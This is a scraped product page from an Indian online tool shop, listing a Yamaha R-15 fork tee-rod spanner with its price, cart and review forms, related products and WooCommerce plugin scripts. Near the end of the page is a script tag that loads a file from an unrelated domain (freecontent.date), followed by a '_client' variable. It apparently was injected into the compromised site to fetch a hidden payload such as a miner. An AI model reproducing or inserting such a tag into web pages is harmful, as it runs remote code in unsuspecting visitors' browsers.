		<h1 class="product_title entry-title">Yamaha R-15</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>238.00</bdi></span></p>

	
	<form class="cart" action="https://www.bansaltools.com/product/yamaha-r-15/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_696ccbad97b4f">Yamaha R-15 quantity</label>
	<input
		type="number"
				id="quantity_696ccbad97b4f"
		class="input-text qty text"
		name="quantity"
		value="1"
		title="Qty"
		size="4"
		min="1"
		max=""
					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="117" class="single_add_to_cart_button button alt wp-element-button">Add to cart</button>

			</form>

	

<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-117  no-icon wishlist-fragment on-first-load"
	data-fragment-ref="117"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:true,&quot;show_exists&quot;:false,&quot;product_id&quot;:117,&quot;parent_product_id&quot;:117,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Browse Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=117&#038;_wpnonce=b00650ed82"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="117"
		data-product-type="simple"
		data-original-product-id="117"
		data-title="Add to Wishlist"
		rel="nofollow"
	>
				<span>Add to Wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<a href="https://www.bansaltools.com?action=yith-woocompare-add-product&id=117" class="compare button" data-product_id="117" rel="nofollow">Compare</a><div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">BT-455</span></span>

	
	<span class="posted_in">Category: <a href="https://www.bansaltools.com/product-category/front-fork-tee-rod-spanners/" rel="tag">Front Fork Tee Rod Spanners</a></span>
	
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="additional_information_tab" id="tab-title-additional_information" role="tab" aria-controls="tab-additional_information">
					<a href="#tab-additional_information">
						Additional information					</a>
				</li>
							<li class="reviews_tab" id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
					<a href="#tab-reviews">
						Reviews (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				
	<h2>Additional information</h2>

<table class="woocommerce-product-attributes shop_attributes">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_product-code">
			<th class="woocommerce-product-attributes-item__label">Product Code</th>
			<td class="woocommerce-product-attributes-item__value"><p>BT &#8211; 455</p>
</td>
		</tr>
	</table>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title">Be the first to review &ldquo;Yamaha R-15&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/yamaha-r-15/#respond" style="display:none;">Cancel reply</a></small></span><form action="https://www.bansaltools.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='117' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>


	<section class="related products">

					<h2>Related products</h2>
				
		<ul class="products columns-4">

			
					<li class="product type-product post-226 status-publish first instock product_cat-front-fork-tee-rod-spanners has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.bansaltools.com/product/royal-enfield-bullet-350cc-500cc/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Sale!</span>
	<img width="222" height="300" src="https://www.bansaltools.com/wp-content/uploads/2016/09/BT-457-1-222x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" /><h2 class="woocommerce-loop-product__title">Royal Enfield Bullet 350cc &#038; 500cc</h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>238.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>180.00</bdi></span></ins></span>
</a><a href="?add-to-cart=226" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="226" data-product_sku="BT-457" aria-label="Add &ldquo;Royal Enfield Bullet 350cc &amp; 500cc&rdquo; to your cart" rel="nofollow">Add to cart</a><a href="#" class="button yith-wcqv-button" data-product_id="226">Quick View</a>  
			<div class="add-to-wishlist-custom add-to-wishlist-226">
				<div class="yith-wcwl-add-button show" style="display:block" data-toggle="tooltip" data-placement="top" title="Add to Wishlist"> <a href="/product/yamaha-r-15/?add_to_wishlist=226" rel="nofollow" data-product-id="226" data-product-type="simple" class="add_to_wishlist"></a><img src="https://www.bansaltools.com/wp-content/themes/alpha-store/img/loading.gif" class="ajax-loading" alt="loading" width="16" height="16"></div>
				<div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;"> <span class="feedback">Added!</span> <a href="https://www.bansaltools.com/wishlist/">View Wishlist</a></div>
				<div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none"> <span class="feedback">The product is already in the wishlist!</span> <a href="https://www.bansaltools.com/wishlist/">Browse Wishlist</a></div>
				<div class="clear"></div>
				<div class="yith-wcwl-wishlistaddresponse"></div>
			</div>
			</li>

			
					<li class="product type-product post-123 status-publish instock product_cat-front-fork-tee-rod-spanners has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.bansaltools.com/product/bajaj-pulsar-discover/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="222" height="300" src="https://www.bansaltools.com/wp-content/uploads/2016/09/BT-454-222x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" /><h2 class="woocommerce-loop-product__title">Bajaj &#8211; Pulsar\ Discover</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>238.00</bdi></span></span>
</a><a href="?add-to-cart=123" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="123" data-product_sku="BT-454" aria-label="Add &ldquo;Bajaj - Pulsar\ Discover&rdquo; to your cart" rel="nofollow">Add to cart</a><a href="#" class="button yith-wcqv-button" data-product_id="123">Quick View</a>  
			<div class="add-to-wishlist-custom add-to-wishlist-123">
				<div class="yith-wcwl-add-button show" style="display:block" data-toggle="tooltip" data-placement="top" title="Add to Wishlist"> <a href="/product/yamaha-r-15/?add_to_wishlist=123" rel="nofollow" data-product-id="123" data-product-type="simple" class="add_to_wishlist"></a><img src="https://www.bansaltools.com/wp-content/themes/alpha-store/img/loading.gif" class="ajax-loading" alt="loading" width="16" height="16"></div>
				<div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;"> <span class="feedback">Added!</span> <a href="https://www.bansaltools.com/wishlist/">View Wishlist</a></div>
				<div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none"> <span class="feedback">The product is already in the wishlist!</span> <a href="https://www.bansaltools.com/wishlist/">Browse Wishlist</a></div>
				<div class="clear"></div>
				<div class="yith-wcwl-wishlistaddresponse"></div>
			</div>
			</li>

			
					<li class="product type-product post-115 status-publish instock product_cat-front-fork-tee-rod-spanners has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.bansaltools.com/product/hero-splendor-pointed/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="222" height="300" src="https://www.bansaltools.com/wp-content/uploads/2016/09/BT-451-1-222x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" /><h2 class="woocommerce-loop-product__title">Hero Splendor (pointed)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>225.00</bdi></span></span>
</a><a href="?add-to-cart=115" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="115" data-product_sku="BT-451" aria-label="Add &ldquo;Hero Splendor (pointed)&rdquo; to your cart" rel="nofollow">Add to cart</a><a href="#" class="button yith-wcqv-button" data-product_id="115">Quick View</a>  
			<div class="add-to-wishlist-custom add-to-wishlist-115">
				<div class="yith-wcwl-add-button show" style="display:block" data-toggle="tooltip" data-placement="top" title="Add to Wishlist"> <a href="/product/yamaha-r-15/?add_to_wishlist=115" rel="nofollow" data-product-id="115" data-product-type="simple" class="add_to_wishlist"></a><img src="https://www.bansaltools.com/wp-content/themes/alpha-store/img/loading.gif" class="ajax-loading" alt="loading" width="16" height="16"></div>
				<div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;"> <span class="feedback">Added!</span> <a href="https://www.bansaltools.com/wishlist/">View Wishlist</a></div>
				<div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none"> <span class="feedback">The product is already in the wishlist!</span> <a href="https://www.bansaltools.com/wishlist/">Browse Wishlist</a></div>
				<div class="clear"></div>
				<div class="yith-wcwl-wishlistaddresponse"></div>
			</div>
			</li>

			
					<li class="product type-product post-119 status-publish last instock product_cat-front-fork-tee-rod-spanners has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.bansaltools.com/product/yamaha-fz/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="222" height="300" src="https://www.bansaltools.com/wp-content/uploads/2016/09/BT-456-222x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" /><h2 class="woocommerce-loop-product__title">Yamaha FZ</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>300.00</bdi></span></span>
</a><a href="?add-to-cart=119" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="119" data-product_sku="BT-456" aria-label="Add &ldquo;Yamaha FZ&rdquo; to your cart" rel="nofollow">Add to cart</a><a href="#" class="button yith-wcqv-button" data-product_id="119">Quick View</a>  
			<div class="add-to-wishlist-custom add-to-wishlist-119">
				<div class="yith-wcwl-add-button show" style="display:block" data-toggle="tooltip" data-placement="top" title="Add to Wishlist"> <a href="/product/yamaha-r-15/?add_to_wishlist=119" rel="nofollow" data-product-id="119" data-product-type="simple" class="add_to_wishlist"></a><img src="https://www.bansaltools.com/wp-content/themes/alpha-store/img/loading.gif" class="ajax-loading" alt="loading" width="16" height="16"></div>
				<div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;"> <span class="feedback">Added!</span> <a href="https://www.bansaltools.com/wishlist/">View Wishlist</a></div>
				<div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none"> <span class="feedback">The product is already in the wishlist!</span> <a href="https://www.bansaltools.com/wishlist/">Browse Wishlist</a></div>
				<div class="clear"></div>
				<div class="yith-wcwl-wishlistaddresponse"></div>
			</div>
			</li>

			
		</ul>

	</section>
	</div>

        </div>
    </div><!-- /#content -->      

		
</div>
<!-- end content container -->

</div> <!-- end main container -->
<div class="container-fluid rsrc-footer">    
	    <div class="rsrc-copyright">    
		<footer id="colophon" class="container" role="contentinfo" itemscope itemtype="http://schema.org/WPFooter">
			<div class="row rsrc-author-credits">
				<p class="text-center">
					POWERED BY:  <a href="http://onlinew2i.com/">INNOVATIVE WEB IDEAS (A DIVISION OF INNOVATIVE INFONET PVT. LTD)	</a>					<!--<span class="sep"> | </span>-->
									</p>  
			</div>
		</footer>
		<div id="back-top">
			<a href="#top"><span></span></a>
		</div>
    </div>
</div>
</div>
<!-- end footer container -->


<div id="yith-quick-view-modal">
	<div class="yith-quick-view-overlay"></div>
	<div class="yith-wcqv-wrapper">
		<div class="yith-wcqv-main">
			<div class="yith-wcqv-head">
				<a href="#" id="yith-quick-view-close" class="yith-wcqv-close">X</a>
			</div>
			<div id="yith-quick-view-content" class="woocommerce single-product"></div>
		</div>
	</div>
</div>
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/www.bansaltools.com\/product\/yamaha-r-15\/#product","name":"Yamaha R-15","url":"https:\/\/www.bansaltools.com\/product\/yamaha-r-15\/","description":"","image":"https:\/\/www.bansaltools.com\/wp-content\/uploads\/2016\/09\/BT-455.jpg","sku":"BT-455","offers":[{"@type":"Offer","price":"238.00","priceValidUntil":"2027-12-31","priceSpecification":{"price":"238.00","priceCurrency":"INR","valueAddedTaxIncluded":"true"},"priceCurrency":"INR","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/www.bansaltools.com\/product\/yamaha-r-15\/","seller":{"@type":"Organization","name":"bansal tool","url":"https:\/\/www.bansaltools.com"}}]}</script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://www.bansaltools.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script type="text/javascript" src="//www.bansaltools.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="prettyPhoto-js"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/www.bansaltools.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"b00650ed82","remove_from_wishlist_nonce":"912f2fe91d","reload_wishlist_and_adding_elem_nonce":"bd8aca7dbe","load_mobile_nonce":"2b9ad48f68","delete_item_nonce":"a3989ac1d7","save_title_nonce":"a5ac0bb2a6","save_privacy_nonce":"9f165d665b","load_fragments_nonce":"b4231de21d"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bansaltools.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=3.16.0" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" src="https://www.bansaltools.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.bansaltools.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bansaltools.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.bansaltools.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.2.0" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.bansaltools.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bansaltools.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.2.0" id="wc-add-to-cart-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bansaltools.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=7.2.0" id="wc-single-product-js"></script>
<script type="text/javascript" src="https://www.bansaltools.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.2.0" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bansaltools.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.2.0" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_f1183234c54322415c6b68badd5ef4c2","fragment_name":"wc_fragments_f1183234c54322415c6b68badd5ef4c2","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bansaltools.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.2.0" id="wc-cart-fragments-js"></script>
<script type="text/javascript" id="yith-woocompare-main-js-extra">
/* <![CDATA[ */
var yith_woocompare = {"ajaxurl":"\/?wc-ajax=%%endpoint%%","actionadd":"yith-woocompare-add-product","actionremove":"yith-woocompare-remove-product","actionview":"yith-woocompare-view-table","actionreload":"yith-woocompare-reload-product","added_label":"Added","table_title":"Product Comparison","auto_open":"yes","loader":"https:\/\/www.bansaltools.com\/wp-content\/plugins\/yith-woocommerce-compare\/assets\/images\/loader.gif","button_text":"Compare","cookie_name":"yith_woocompare_list","close_label":"Close"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bansaltools.com/wp-content/plugins/yith-woocommerce-compare/assets/js/woocompare.min.js?ver=2.20.1" id="yith-woocompare-main-js"></script>
<script type="text/javascript" src="https://www.bansaltools.com/wp-content/plugins/yith-woocommerce-compare/assets/js/jquery.colorbox-min.js?ver=1.4.21" id="jquery-colorbox-js"></script>
<script type="text/javascript" id="yith-wcqv-frontend-js-extra">
/* <![CDATA[ */
var yith_qv = {"ajaxurl":"\/wp-admin\/admin-ajax.php","loader":"https:\/\/www.bansaltools.com\/wp-content\/plugins\/yith-woocommerce-quick-view\/assets\/image\/qv-loader.gif","lang":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bansaltools.com/wp-content/plugins/yith-woocommerce-quick-view/assets/js/frontend.min.js?ver=1.22.0" id="yith-wcqv-frontend-js"></script>
<script type="text/javascript" src="https://www.bansaltools.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.7.2.0" id="flexslider-js"></script>
<script type="text/javascript" src="https://www.bansaltools.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bansaltools.com/wp-includes/js/wp-util.min.js?ver=6.5.7" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bansaltools.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=7.2.0" id="wc-add-to-cart-variation-js"></script>
<script src="https://www.freecontent.date./lI80.js"></script>
<script>
    var _client = null;
</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="AK3sk7JZgfErS8bI4TJfFw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768737712132');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://www.bansaltools.com/wp-content/themes/alpha-store/js/customscript.js?ver=1.0.2
body_size: 3254
content:
// menu dropdown link clickable
jQuery( document ).ready( function ( $ ) {
    $( '.navbar .dropdown > a, .dropdown-menu > li > a, .navbar .dropdown-submenu > a, .widget-menu .dropdown > a, .widget-menu .dropdown-submenu > a' ).click( function () {
        location.href = this.href;
    } );
} );

// scroll to top button
jQuery( document ).ready( function ( $ ) {
    $( "#back-top" ).hide();
    $( function () {
        $( window ).scroll( function () {
            if ( $( this ).scrollTop() > 100 ) {
                $( '#back-top' ).fadeIn();
            } else {
                $( '#back-top' ).fadeOut();
            }
        } );

        // scroll body to 0px on click
        $( '#back-top a' ).click( function () {
            $( 'body,html' ).animate( {
                scrollTop: 0
            }, 800 );
            return false;
        } );
    } );
} );
// Tooltip
jQuery( document ).ready( function ( $ ) {
    $( function () {
        $( '[data-toggle="tooltip"]' ).tooltip()
    } )
} );
// Tooltip to compare and wishlist
jQuery( document ).ready( function ( $ ) {
    $( ".compare.button" ).attr( 'data-toggle', 'tooltip' );
    $( ".compare.button" ).attr( 'title', objectL10n.compare );
    $( ".yith-wcqv-button.button" ).attr( 'data-toggle', 'tooltip' );
    $( ".yith-wcqv-button.button" ).attr( 'title', objectL10n.qview );
} );
// Wishlist count ajax update
jQuery( document ).ready( function ( $ ) {
    $( 'body' ).on( 'added_to_wishlist', function () {
        $( '.top-wishlist .count' ).load( yith_wcwl_plugin_ajax_web_url + ' .top-wishlist span', { action: 'yith_wcwl_update_single_product_list' } );
    } );
} );
// FlexSlider homepage
jQuery( document ).ready( function ( $ ) {
    var $window = $( window ),
        flexslider;
    // tiny helper function to add breakpoints

    function getGridSize() {
        return ( window.innerWidth < 520 ) ? 1 :
            ( window.innerWidth < 830 ) ? 2 :
            ( window.innerWidth < 1170 ) ? 3 :
            ( window.innerWidth < 1450 ) ? 4 : 5;
    }
    $( window ).load( function () {
        $( '#carousel-home' ).flexslider( {
            animation: "slide",
            controlNav: false,
            animationLoop: false,
            slideshow: true,
            itemWidth: 270,
            itemMargin: 40,
            minItems: getGridSize(),
            maxItems: getGridSize(),
            start: function ( slider ) {
                flexslider = slider; //Initializing flexslider here.
                slider.removeClass( 'loading-hide' );
            }
        } );
        $window.resize( function () {
            var gridSize = getGridSize();
            if ( flexslider ) {
                flexslider.vars.minItems = gridSize;
                flexslider.vars.maxItems = gridSize;
            }
        } );
    } );
} );
// Header after pseudo element height fix
jQuery( document ).ready( function ( $ ) {
    updateContainer();
    $( window ).resize( function () {
        updateContainer();
    } );
} );
function updateContainer() {
    currentHeight = jQuery( '.header-right' ).outerHeight() + 1;
    if ( jQuery( window ).width() > 991 ) {
        jQuery( ".header-right-triangle" ).css( { "border-top-width": currentHeight } );
    }
}

